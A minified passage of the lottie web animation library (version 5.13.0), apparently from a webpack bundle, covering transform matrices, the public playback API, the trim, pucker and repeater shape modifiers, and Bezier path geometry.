e<1e-6&&e>0||e>-1e-6&&e<0?n(1e4*e)/1e4:e}function M(){var e=this.props;return"matrix("+F(e[0])+","+F(e[1])+","+F(e[4])+","+F(e[5])+","+F(e[12])+","+F(e[13])+")"}return function(){this.reset=i,this.rotate=a,this.rotateX=s,this.rotateY=o,this.rotateZ=l,this.skew=d,this.skewFromAxis=c,this.shear=u,this.scale=h,this.setTransform=f,this.translate=p,this.transform=m,this.multiply=y,this.applyToPoint=E,this.applyToX=S,this.applyToY=x,this.applyToZ=C,this.applyToPointArray=P,this.applyToTriplePoints=_,this.applyToPointStringified=T,this.toCSS=A,this.to2dCSS=M,this.clone=b,this.cloneFromProps=w,this.equals=v,this.inversePoints=$,this.inversePoint=k,this.getInverseMatrix=D,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();function _typeof$3(e){return _typeof$3="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$3(e)}var lottie={},standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";function setLocation(e){setLocationHref(e)}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(e){setSubframeEnabled(e)}function setPrefix(e){setIdPrefix(e)}function loadAnimation(e){return!0===standalone&&(e.animationData=JSON.parse(animationData)),animationManager.loadAnimation(e)}function setQuality(e){if("string"===typeof e)switch(e){case"high":setDefaultCurveSegments(200);break;default:case"medium":setDefaultCurveSegments(50);break;case"low":setDefaultCurveSegments(10)}else!isNaN(e)&&e>1&&setDefaultCurveSegments(e);getDefaultCurveSegments()>=50?roundValues(!1):roundValues(!0)}function inBrowser(){return"undefined"!==typeof navigator}function installPlugin(e,t){"expressions"===e&&setExpressionsPlugin(t)}function getFactory(e){switch(e){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix;default:return null}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(e){for(var t=queryString.split("&"),r=0;r<t.length;r+=1){var n=t[r].split("=");if(decodeURIComponent(n[0])==e)return decodeURIComponent(n[1])}return null}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocation,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.setVolume=animationManager.setVolume,lottie.mute=animationManager.mute,lottie.unmute=animationManager.unmute,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.useWebWorker=setWebWorker,lottie.setIDPrefix=setPrefix,lottie.__getFactory=getFactory,lottie.version="5.13.0";var queryString="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""};queryString=myScript.src?myScript.src.replace(/^[^\?]+\??/,""):"",renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);try{"object"!==_typeof$3(exports)&&__webpack_require__.amdO}catch(err){}var ShapeModifiers=function(){var e={},t={};return e.registerModifier=function(e,r){t[e]||(t[e]=r)},e.getModifier=function(e,r,n){return new t[e](r,n)},e}();function ShapeModifier(){}function TrimModifier(){}function PuckerAndBloatModifier(){}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(e){if(!this.closed){e.sh.container.addDynamicProperty(e.sh);var t={shape:e.sh,data:e,localShapeCollection:shapeCollectionPool.newShapeCollection()};this.shapes.push(t),this.addShapeToModifier(t),this._isAnimated&&e.setAsAnimated()}},ShapeModifier.prototype.init=function(e,t){this.shapes=[],this.elem=e,this.initDynamicPropertyContainer(e),this.initModifierProperties(e,t),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(e,t){this.s=PropertyFactory.getProp(e,t.s,0,.01,this),this.e=PropertyFactory.getProp(e,t.e,0,.01,this),this.o=PropertyFactory.getProp(e,t.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=t.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(e){e.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(e,t,r,n,i){var a=[];t<=1?a.push({s:e,e:t}):e>=1?a.push({s:e-1,e:t-1}):(a.push({s:e,e:1}),a.push({s:0,e:t-1}));var s,o,l=[],u=a.length;for(s=0;s<u;s+=1){var d,c;(o=a[s]).e*i<n||o.s*i>n+r||(d=o.s*i<=n?0:(o.s*i-n)/r,c=o.e*i>=n+r?1:(o.e*i-n)/r,l.push([d,c]))}return l.length||l.push([0,0]),l},TrimModifier.prototype.releasePathsData=function(e){var t,r=e.length;for(t=0;t<r;t+=1)segmentsLengthPool.release(e[t]);return e.length=0,e},TrimModifier.prototype.processShapes=function(e){var t,r,n,i;if(this._mdf||e){var a=this.o.v%360/360;if(a<0&&(a+=1),(t=this.s.v>1?1+a:this.s.v<0?0+a:this.s.v+a)>(r=this.e.v>1?1+a:this.e.v<0?0+a:this.e.v+a)){var s=t;t=r,r=s}t=1e-4*Math.round(1e4*t),r=1e-4*Math.round(1e4*r),this.sValue=t,this.eValue=r}else t=this.sValue,r=this.eValue;var o,l,u,d,c,h=this.shapes.length,f=0;if(r===t)for(i=0;i<h;i+=1)this.shapes[i].localShapeCollection.releaseShapes(),this.shapes[i].shape._mdf=!0,this.shapes[i].shape.paths=this.shapes[i].localShapeCollection,this._mdf&&(this.shapes[i].pathsData.length=0);else if(1===r&&0===t||0===r&&1===t){if(this._mdf)for(i=0;i<h;i+=1)this.shapes[i].pathsData.length=0,this.shapes[i].shape._mdf=!0}else{var p,m,y=[];for(i=0;i<h;i+=1)if((p=this.shapes[i]).shape._mdf||this._mdf||e||2===this.m){if(l=(n=p.shape.paths)._length,c=0,!p.shape._mdf&&p.pathsData.length)c=p.totalShapeLength;else{for(u=this.releasePathsData(p.pathsData),o=0;o<l;o+=1)d=bez.getSegmentsLength(n.shapes[o]),u.push(d),c+=d.totalLength;p.totalShapeLength=c,p.pathsData=u}f+=c,p.shape._mdf=!0}else p.shape.paths=p.localShapeCollection;var g,v=t,b=r,w=0;for(i=h-1;i>=0;i-=1)if((p=this.shapes[i]).shape._mdf){for((m=p.localShapeCollection).releaseShapes(),2===this.m&&h>1?(g=this.calculateShapeEdges(t,r,p.totalShapeLength,w,f),w+=p.totalShapeLength):g=[[v,b]],l=g.length,o=0;o<l;o+=1){v=g[o][0],b=g[o][1],y.length=0,b<=1?y.push({s:p.totalShapeLength*v,e:p.totalShapeLength*b}):v>=1?y.push({s:p.totalShapeLength*(v-1),e:p.totalShapeLength*(b-1)}):(y.push({s:p.totalShapeLength*v,e:p.totalShapeLength}),y.push({s:0,e:p.totalShapeLength*(b-1)}));var E=this.addShapes(p,y[0]);if(y[0].s!==y[0].e){if(y.length>1)if(p.shape.paths.shapes[p.shape.paths._length-1].c){var S=E.pop();this.addPaths(E,m),E=this.addShapes(p,y[1],S)}else this.addPaths(E,m),E=this.addShapes(p,y[1]);this.addPaths(E,m)}}p.shape.paths=m}}},TrimModifier.prototype.addPaths=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)t.addShape(e[r])},TrimModifier.prototype.addSegment=function(e,t,r,n,i,a,s){i.setXYAt(t[0],t[1],"o",a),i.setXYAt(r[0],r[1],"i",a+1),s&&i.setXYAt(e[0],e[1],"v",a),i.setXYAt(n[0],n[1],"v",a+1)},TrimModifier.prototype.addSegmentFromArray=function(e,t,r,n){t.setXYAt(e[1],e[5],"o",r),t.setXYAt(e[2],e[6],"i",r+1),n&&t.setXYAt(e[0],e[4],"v",r),t.setXYAt(e[3],e[7],"v",r+1)},TrimModifier.prototype.addShapes=function(e,t,r){var n,i,a,s,o,l,u,d,c=e.pathsData,h=e.shape.paths.shapes,f=e.shape.paths._length,p=0,m=[],y=!0;for(r?(o=r._length,d=r._length):(r=shapePool.newElement(),o=0,d=0),m.push(r),n=0;n<f;n+=1){for(l=c[n].lengths,r.c=h[n].c,a=h[n].c?l.length:l.length+1,i=1;i<a;i+=1)if(p+(s=l[i-1]).addedLength<t.s)p+=s.addedLength,r.c=!1;else{if(p>t.e){r.c=!1;break}t.s<=p&&t.e>=p+s.addedLength?(this.addSegment(h[n].v[i-1],h[n].o[i-1],h[n].i[i],h[n].v[i],r,o,y),y=!1):(u=bez.getNewSegment(h[n].v[i-1],h[n].v[i],h[n].o[i-1],h[n].i[i],(t.s-p)/s.addedLength,(t.e-p)/s.addedLength,l[i-1]),this.addSegmentFromArray(u,r,o,y),y=!1,r.c=!1),p+=s.addedLength,o+=1}if(h[n].c&&l.length){if(s=l[i-1],p<=t.e){var g=l[i-1].addedLength;t.s<=p&&t.e>=p+g?(this.addSegment(h[n].v[i-1],h[n].o[i-1],h[n].i[0],h[n].v[0],r,o,y),y=!1):(u=bez.getNewSegment(h[n].v[i-1],h[n].v[0],h[n].o[i-1],h[n].i[0],(t.s-p)/g,(t.e-p)/g,l[i-1]),this.addSegmentFromArray(u,r,o,y),y=!1,r.c=!1)}else r.c=!1;p+=s.addedLength,o+=1}if(r._length&&(r.setXYAt(r.v[d][0],r.v[d][1],"i",d),r.setXYAt(r.v[r._length-1][0],r.v[r._length-1][1],"o",r._length-1)),p>t.e)break;n<f-1&&(r=shapePool.newElement(),y=!0,m.push(r),o=0)}return m},extendPrototype([ShapeModifier],PuckerAndBloatModifier),PuckerAndBloatModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(e,t.a,0,null,this),this._isAnimated=!!this.amount.effectsSequence.length},PuckerAndBloatModifier.prototype.processPath=function(e,t){var r=t/100,n=[0,0],i=e._length,a=0;for(a=0;a<i;a+=1)n[0]+=e.v[a][0],n[1]+=e.v[a][1];n[0]/=i,n[1]/=i;var s,o,l,u,d,c,h=shapePool.newElement();for(h.c=e.c,a=0;a<i;a+=1)s=e.v[a][0]+(n[0]-e.v[a][0])*r,o=e.v[a][1]+(n[1]-e.v[a][1])*r,l=e.o[a][0]+(n[0]-e.o[a][0])*-r,u=e.o[a][1]+(n[1]-e.o[a][1])*-r,d=e.i[a][0]+(n[0]-e.i[a][0])*-r,c=e.i[a][1]+(n[1]-e.i[a][1])*-r,h.setTripleAt(s,o,l,u,d,c,a);return h},PuckerAndBloatModifier.prototype.processShapes=function(e){var t,r,n,i,a,s,o=this.shapes.length,l=this.amount.v;if(0!==l)for(r=0;r<o;r+=1){if(s=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(s.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)s.addShape(this.processPath(t[n],l));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)};var TransformPropertyFactory=function(){var e=[0,0];function t(e,t,r){if(this.elem=e,this.frameId=-1,this.propType="transform",this.data=t,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(r||e),t.p&&t.p.s?(this.px=PropertyFactory.getProp(e,t.p.x,0,0,this),this.py=PropertyFactory.getProp(e,t.p.y,0,0,this),t.p.z&&(this.pz=PropertyFactory.getProp(e,t.p.z,0,0,this))):this.p=PropertyFactory.getProp(e,t.p||{k:[0,0,0]},1,0,this),t.rx){if(this.rx=PropertyFactory.getProp(e,t.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(e,t.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(e,t.rz,0,degToRads,this),t.or.k[0].ti){var n,i=t.or.k.length;for(n=0;n<i;n+=1)t.or.k[n].to=null,t.or.k[n].ti=null}this.or=PropertyFactory.getProp(e,t.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(e,t.r||{k:0},0,degToRads,this);t.sk&&(this.sk=PropertyFactory.getProp(e,t.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(e,t.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(e,t.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(e,t.s||{k:[100,100,100]},1,.01,this),t.o?this.o=PropertyFactory.getProp(e,t.o,0,.01,e):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return t.prototype={applyToMatrix:function(e){var t=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||t,this.a&&e.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&e.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&e.skewFromAxis(-this.sk.v,this.sa.v),this.r?e.rotate(-this.r.v):e.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?e.translate(this.px.v,this.py.v,-this.pz.v):e.translate(this.px.v,this.py.v,0):e.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(t){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||t){var r;if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var n,i;if(r=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime)this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(n=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/r,0),i=this.p.getValueAtTime(this.p.keyframes[0].t/r,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(n=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/r,0),i=this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/r,0)):(n=this.p.pv,i=this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/r,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){n=[],i=[];var a=this.px,s=this.py;a._caching.lastFrame+a.offsetTime<=a.keyframes[0].t?(n[0]=a.getValueAtTime((a.keyframes[0].t+.01)/r,0),n[1]=s.getValueAtTime((s.keyframes[0].t+.01)/r,0),i[0]=a.getValueAtTime(a.keyframes[0].t/r,0),i[1]=s.getValueAtTime(s.keyframes[0].t/r,0)):a._caching.lastFrame+a.offsetTime>=a.keyframes[a.keyframes.length-1].t?(n[0]=a.getValueAtTime(a.keyframes[a.keyframes.length-1].t/r,0),n[1]=s.getValueAtTime(s.keyframes[s.keyframes.length-1].t/r,0),i[0]=a.getValueAtTime((a.keyframes[a.keyframes.length-1].t-.01)/r,0),i[1]=s.getValueAtTime((s.keyframes[s.keyframes.length-1].t-.01)/r,0)):(n=[a.pv,s.pv],i[0]=a.getValueAtTime((a._caching.lastFrame+a.offsetTime-.01)/r,a.offsetTime),i[1]=s.getValueAtTime((s._caching.lastFrame+s.offsetTime-.01)/r,s.offsetTime))}else n=i=e;this.v.rotate(-Math.atan2(n[1]-i[1],n[0]-i[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(this.appliedTransformations=0,this.pre.reset(),!this.a.effectsSequence.length&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedTransformations=4):this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],t),t.prototype.addDynamicProperty=function(e){this._addDynamicProperty(e),this.elem.addDynamicProperty(e),this._isDirty=!0},t.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(e,r,n){return new t(e,r,n)}}}();function RepeaterModifier(){}function RoundCornersModifier(){}function floatEqual(e,t){return 1e5*Math.abs(e-t)<=Math.min(Math.abs(e),Math.abs(t))}function floatZero(e){return Math.abs(e)<=1e-5}function lerp(e,t,r){return e*(1-r)+t*r}function lerpPoint(e,t,r){return[lerp(e[0],t[0],r),lerp(e[1],t[1],r)]}function quadRoots(e,t,r){if(0===e)return[];var n=t*t-4*e*r;if(n<0)return[];var i=-t/(2*e);if(0===n)return[i];var a=Math.sqrt(n)/(2*e);return[i-a,i+a]}function polynomialCoefficients(e,t,r,n){return[3*t-e-3*r+n,3*e-6*t+3*r,-3*e+3*t,e]}function singlePoint(e){return new PolynomialBezier(e,e,e,e,!1)}function PolynomialBezier(e,t,r,n,i){i&&pointEqual(e,t)&&(t=lerpPoint(e,n,1/3)),i&&pointEqual(r,n)&&(r=lerpPoint(e,n,2/3));var a=polynomialCoefficients(e[0],t[0],r[0],n[0]),s=polynomialCoefficients(e[1],t[1],r[1],n[1]);this.a=[a[0],s[0]],this.b=[a[1],s[1]],this.c=[a[2],s[2]],this.d=[a[3],s[3]],this.points=[e,t,r,n]}function extrema(e,t){var r=e.points[0][t],n=e.points[e.points.length-1][t];if(r>n){var i=n;n=r,r=i}for(var a=quadRoots(3*e.a[t],2*e.b[t],e.c[t]),s=0;s<a.length;s+=1)if(a[s]>0&&a[s]<1){var o=e.point(a[s])[t];o<r?r=o:o>n&&(n=o)}return{min:r,max:n}}function intersectData(e,t,r){var n=e.boundingBox();return{cx:n.cx,cy:n.cy,width:n.width,height:n.height,bez:e,t:(t+r)/2,t1:t,t2:r}}function splitData(e){var t=e.bez.split(.5);return[intersectData(t[0],e.t1,e.t),intersectData(t[1],e.t,e.t2)]}function boxIntersect(e,t){return 2*Math.abs(e.cx-t.cx)<e.width+t.width&&2*Math.abs(e.cy-t.cy)<e.height+t.height}function intersectsImpl(e,t,r,n,i,a){if(boxIntersect(e,t))if(r>=a||e.width<=n&&e.height<=n&&t.width<=n&&t.height<=n)i.push([e.t,t.t]);else{var s=splitData(e),o=splitData(t);intersectsImpl(s[0],o[0],r+1,n,i,a),intersectsImpl(s[0],o[1],r+1,n,i,a),intersectsImpl(s[1],o[0],r+1,n,i,a),intersectsImpl(s[1],o[1],r+1,n,i,a)}}function crossProduct(e,t){return[e[1]*t[2]-e[2]*t[1],e[2]*t[0]-e[0]*t[2],e[0]*t[1]-e[1]*t[0]]}function lineIntersection(e,t,r,n){var i=[e[0],e[1],1],a=[t[0],t[1],1],s=[r[0],r[1],1],o=[n[0],n[1],1],l=crossProduct(crossProduct(i,a),crossProduct(s,o));return floatZero(l[2])?null:[l[0]/l[2],l[1]/l[2]]}function polarOffset(e,t,r){return[e[0]+Math.cos(t)*r,e[1]-Math.sin(t)*r]}function pointDistance(e,t){return Math.hypot(e[0]-t[0],e[1]-t[1])}function pointEqual(e,t){return floatEqual(e[0],t[0])&&floatEqual(e[1],t[1])}function ZigZagModifier(){}function setPoint(e,t,r,n,i,a,s){var o=r-Math.PI/2,l=r+Math.PI/2,u=t[0]+Math.cos(r)*n*i,d=t[1]-Math.sin(r)*n*i;e.setTripleAt(u,d,u+Math.cos(o)*a,d-Math.sin(o)*a,u+Math.cos(l)*s,d-Math.sin(l)*s,e.length())}function getPerpendicularVector(e,t){var r=[t[0]-e[0],t[1]-e[1]],n=.5*-Math.PI;return[Math.cos(n)*r[0]-Math.sin(n)*r[1],Math.sin(n)*r[0]+Math.cos(n)*r[1]]}function getProjectingAngle(e,t){var r=0===t?e.length()-1:t-1,n=(t+1)%e.length(),i=getPerpendicularVector(e.v[r],e.v[n]);return Math.atan2(0,1)-Math.atan2(i[1],i[0])}function zigZagCorner(e,t,r,n,i,a,s){var o=getProjectingAngle(t,r),l=t.v[r%t._length],u=t.v[0===r?t._length-1:r-1],d=t.v[(r+1)%t._length],c=2===a?Math.sqrt(Math.pow(l[0]-u[0],2)+Math.pow(l[1]-u[1],2)):0,h=2===a?Math.sqrt(Math.pow(l[0]-d[0],2)+Math.pow(l[1]-d[1],2)):0;setPoint(e,t.v[r%t._length],o,s,n,h/(2*(i+1)),c/(2*(i+1)),a)}function zigZagSegment(e,t,r,n,i,a){for(var s=0;s<n;s+=1){var o=(s+1)/(n+1),l=2===i?Math.sqrt(Math.pow(t.points[3][0]-t.points[0][0],2)+Math.pow(t.points[3][1]-t.points[0][1],2)):0,u=t.normalAngle(o);setPoint(e,t.point(o),u,a,r,l/(2*(n+1)),l/(2*(n+1)),i),a=-a}return a}function linearOffset(e,t,r){var n=Math.atan2(t[0]-e[0],t[1]-e[1]);return[polarOffset(e,n,r),polarOffset(t,n,r)]}function offsetSegment(e,t){var r,n,i,a,s,o,l;r=(l=linearOffset(e.points[0],e.points[1],t))[0],n=l[1],i=(l=linearOffset(e.points[1],e.points[2],t))[0],a=l[1],s=(l=linearOffset(e.points[2],e.points[3],t))[0],o=l[1];var u=lineIntersection(r,n,i,a);null===u&&(u=n);var d=lineIntersection(s,o,i,a);return null===d&&(d=s),new PolynomialBezier(r,u,d,o)}function joinLines(e,t,r,n,i){var a=t.points[3],s=r.points[0];if(3===n)return a;if(pointEqual(a,s))return a;if(2===n){var o=-t.tangentAngle(1),l=-r.tangentAngle(0)+Math.PI,u=lineIntersection(a,polarOffset(a,o+Math.PI/2,100),s,polarOffset(s,o+Math.PI/2,100)),d=u?pointDistance(u,a):pointDistance(a,s)/2,c=polarOffset(a,o,2*d*roundCorner);return e.setXYAt(c[0],c[1],"o",e.length()-1),c=polarOffset(s,l,2*d*roundCorner),e.setTripleAt(s[0],s[1],s[0],s[1],c[0],c[1],e.length()),s}var h=lineIntersection(pointEqual(a,t.points[2])?t.points[0]:t.points[2],a,s,pointEqual(s,r.points[1])?r.points[3]:r.points[1]);return h&&pointDistance(h,a)<i?(e.setTripleAt(h[0],h[1],h[0],h[1],h[0],h[1],e.length()),h):a}function getIntersection(e,t){var r=e.intersections(t);return r.length&&floatEqual(r[0][0],1)&&r.shift(),r.length?r[0]:null}function pruneSegmentIntersection(e,t){var r=e.slice(),n=t.slice(),i=getIntersection(e[e.length-1],t[0]);return i&&(r[e.length-1]=e[e.length-1].split(i[0])[0],n[0]=t[0].split(i[1])[1]),e.length>1&&t.length>1&&(i=getIntersection(e[0],t[t.length-1]))?[[e[0].split(i[0])[0]],[t[t.length-1].split(i[1])[1]]]:[r,n]}function pruneIntersections(e){for(var t,r=1;r<e.length;r+=1)t=pruneSegmentIntersection(e[r-1],e[r]),e[r-1]=t[0],e[r]=t[1];return e.length>1&&(t=pruneSegmentIntersection(e[e.length-1],e[0]),e[e.length-1]=t[0],e[0]=t[1]),e}function offsetSegmentSplit(e,t){var r,n,i,a,s=e.inflectionPoints();if(0===s.length)return[offsetSegment(e,t)];if(1===s.length||floatEqual(s[1],1))return r=(i=e.split(s[0]))[0],n=i[1],[offsetSegment(r,t),offsetSegment(n,t)];r=(i=e.split(s[0]))[0];var o=(s[1]-s[0])/(1-s[0]);return a=(i=i[1].split(o))[0],n=i[1],[offsetSegment(r,t),offsetSegment(a,t),offsetSegment(n,t)]}function OffsetPathModifier(){}function getFontProperties(e){for(var t=e.fStyle?e.fStyle.split(" "):[],r="normal",n="normal",i=t.length,a=0;a<i;a+=1)switch(t[a].toLowerCase()){case"italic":n="italic";break;case"bold":r="700";break;case"black":r="900";break;case"medium":r="500";break;case"regular":case"normal":r="400";break;case"light":case"thin":r="200"}return{style:n,weight:e.fWeight||r}}extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(e,t.c,0,null,this),this.o=PropertyFactory.getProp(e,t.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(e,t.tr,this),this.so=PropertyFactory.getProp(e,t.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(e,t.tr.eo,0,.01,this),this.data=t,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(e,t,r,n,i,a){var s=a?-1:1,o=n.s.v[0]+(1-n.s.v[0])*(1-i),l=n.s.v[1]+(1-n.s.v[1])*(1-i);e.translate(n.p.v[0]*s*i,n.p.v[1]*s*i,n.p.v[2]),t.translate(-n.a.v[0],-n.a.v[1],n.a.v[2]),t.rotate(-n.r.v*s*i),t.translate(n.a.v[0],n.a.v[1],n.a.v[2]),r.translate(-n.a.v[0],-n.a.v[1],n.a.v[2]),r.scale(a?1/o:o,a?1/l:l),r.translate(n.a.v[0],n.a.v[1],n.a.v[2])},RepeaterModifier.prototype.init=function(e,t,r,n){for(this.elem=e,this.arr=t,this.pos=r,this.elemsData=n,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(e),this.initModifierProperties(e,t[r]);r>0;)r-=1,this._elements.unshift(t[r]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t]._processed=!1,"gr"===e[t].ty&&this.resetElements(e[t].it)},RepeaterModifier.prototype.cloneElements=function(e){var t=JSON.parse(JSON.stringify(e));return this.resetElements(t),t},RepeaterModifier.prototype.changeGroupRender=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)e[r]._render=t,"gr"===e[r].ty&&this.changeGroupRender(e[r].it,t)},RepeaterModifier.prototype.processShapes=function(e){var t,r,n,i,a,s=!1;if(this._mdf||e){var o,l=Math.ceil(this.c.v);if(this._groups.length<l){for(;this._groups.length<l;){var u={it:this.cloneElements(this._elements),ty:"gr"};u.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,u),this._groups.splice(0,0,u),this._currentCopies+=1}this.elem.reloadShapes(),s=!0}for(a=0,n=0;n<=this._groups.length-1;n+=1){if(o=a<l,this._groups[n]._render=o,this.changeGroupRender(this._groups[n].it,o),!o){var d=this.elemsData[n].it,c=d[d.length-1];0!==c.transform.op.v?(c.transform.op._mdf=!0,c.transform.op.v=0):c.transform.op._mdf=!1}a+=1}this._currentCopies=l;var h=this.o.v,f=h%1,p=h>0?Math.floor(h):Math.ceil(h),m=this.pMatrix.props,y=this.rMatrix.props,g=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var v,b,w=0;if(h>0){for(;w<p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),w+=1;f&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,f,!1),w+=f)}else 